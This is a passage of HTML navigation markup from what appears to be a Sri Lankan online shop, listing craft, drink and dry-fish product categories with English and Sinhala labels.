											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lacquerware – ලාක්ෂා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Knitting – ගෙතීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lace – ලේස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leather – ලෙදර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5eca0bfe" data-id="5eca0bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4419a4 elementor-widget elementor-widget-heading" data-id="4419a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6588541a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6588541a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Metalwork – ලෝහ නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Paper Craft – කඩදාසි අත්කම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Patchwork – පැච් වර්ක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pottery – මැටි භාණ්ඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Puppet making – රූකඩ සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sculpture – මූර්ති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sewing – මැසීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-789f573" data-id="789f573" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd89dc elementor-widget elementor-widget-heading" data-id="ccd89dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f101f03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f101f03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Silvercraft – රිදී කර්මාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tree Leaves – ශාක පත්‍ර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Weaving – විවීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wicker Products – වේවැල් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Craft – දැව නිර්මාණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Othercraft – වෙනත් අත්කම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7e64b9d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/" class='uael-menu-item'>Drinks පාන වර්ග<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-644e572">		<div data-elementor-type="section" data-elementor-id="42452" class="elementor elementor-42452 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-525d7d25 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="525d7d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ce15d7" data-id="3ce15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c424c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c424c8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287eab83" data-id="287eab83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249a2cf2 elementor-widget elementor-widget-heading" data-id="249a2cf2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-766f420b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766f420b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Drinks – ආයුර්වේද බීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bael Flower – බෙලි මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Champagne – ශැම්පේන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coffee – කෝපී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Energy Drinks – ශක්තිජනක පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-248a088d" data-id="248a088d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1749a62 elementor-widget elementor-widget-heading" data-id="1749a62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24bdbe34 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24bdbe34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Faluda – ෆලුඩා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Juice – පළතුරු යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">King Coconut Wine – තැබිලි වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk – කිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Porridge – කැඳ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6820a5d3" data-id="6820a5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171e64f4 elementor-widget elementor-widget-heading" data-id="171e64f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c39b8cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c39b8cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ranawara – රණවරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tea – තේ කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Water Bottle – වතුර බෝතල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wine – වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Drinks – වෙනත් පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-89ddcc5" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" class='uael-menu-item'>Dry Fish කරවල<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-1fd6b90">		<div data-elementor-type="section" data-elementor-id="42455" class="elementor elementor-42455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6083d82d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6083d82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa141e9" data-id="7aa141e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d494d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d494d72" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7900" data-id="3a7900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f786de9 elementor-widget elementor-widget-heading" data-id="1f786de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-559d8856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="559d8856" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Angulu Abroad – අඟුළු විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Angulu Lanka – අඟුළු ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cape Mackeral – ලින්නා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cooney – කූනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cuttle Fish – දැල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish eggs – මාළු බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hurulla – හුරුල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Abroad – කට්ටා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Lanka – කට්ටා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Keeramin Abroad – කීරාමින් විදේශ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a21c59" data-id="6a21c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8623c29 elementor-widget elementor-widget-heading" data-id="8623c29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c528d6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c528d6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Keeramin Lanka – කීරාමින් ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">King Mackeral – තෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Koppara Abroad – කොප්පරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Koppara Lanka – කොප්පර ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maldivian Fish – උබලකඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Shark – කිරි මෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mudu Kukula – මුදු කුකුලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pony Fish – කාරල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Abroad – තලපත් විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Lanka – තලපත් ලංකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9854c67" data-id="9854c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf002a elementor-widget elementor-widget-heading" data-id="4bf002a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef924e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef924e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
